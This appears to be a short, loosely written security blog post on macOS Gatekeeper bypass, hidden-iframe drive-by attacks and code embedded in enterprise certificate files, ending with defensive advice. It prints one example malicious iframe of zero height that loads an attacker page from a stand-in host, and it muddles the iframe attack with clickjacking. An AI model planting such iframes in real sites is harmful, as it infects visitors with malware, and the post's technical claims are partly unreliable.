Attention:
In regards to the subject matter, below details is a short discussion and therefore not require to written in details long form. Enjoy!

Preface:
Once upon a time. The Greek army going to breakthrough the Troy city defense mechanism. A group of army hide themselves inside a horse…….
Discussion topic – malware bypasses gatekeeper
Sound strange! Heard that the malware can bypass apple computer detection mechanism, said macdailynews. It is hard to imagine that how’s the hacker can do this magic?
As far as I know, similar scenario type of cyber attack aim to bypass defense mechanism was happened in past. But it is a non apple OS platform. Hacker relies of iframe programming technique (see below program syntax). The method is that hacker is going to find a vulnerable web site which did not have implement content security control. They will embeds a malicious iframe code snippet in this website page. When anyone visits that page, the hidden iframe code secretly downloads and installs a Trojan or a malware such as key-logger on the unsuspecting user’s computer, if his computer is not adequately protected. The web site will unintended become a malicious host in the long run if the web admin not aware. As a result the host will be include in the abuse by internet community and put his domain record into black list.
Program syntax
<iframe src="http://unknown.com/iframe-attack.php" width=100% height=0></iframe>
Remark: Some sort of vulnerability scanner evaluate the iframe attack and categorize in medium severity.
Do you think there is a need to change the severity level now?
Malicious code embedded on enterprise certificate file
We kno wn that generate ecert is a straight forward process. The server administrator generate a CSR file on server side. Then SSL certificate vendor provides the certificate files afterwards according to CSR file. From technical point of view, the contents contains in certificate file is not a human readable language. And therefore web server administrator less check the details in general circumstances. It is hard to imagine that bad guy relies on this matter to do the criminal work. For example, embedded code in the certificate file. The benefits is that this malicious activities will be protected by default encryption mechanism. The malicious traffic will be pass through the defense mechanism cross check. And such away fooling the detection and preventive control .


Sample: Below SSL enterprise certificate file indicate that the application can install additional apps that were signed with this certificate. In the sense that it can bypass defense mechanism by Apple.
Summary:
As we know, information security is a continuous program. Above 2 risk items (iframe attack (Clickjacking) and e-cert embedded with abnormal program syntax) bring the following idea for our reference.
1. Do not ignore the vulnerability management program about iFrame vulnerability
2. During the e-cert installation, a better idea to use online tools to verify the e-cert. You can find the online verification tools on internet. For example: Symantec
About apple Mac security topic – Does it a Trojan horse or administrator negligence? | Cyber security technical information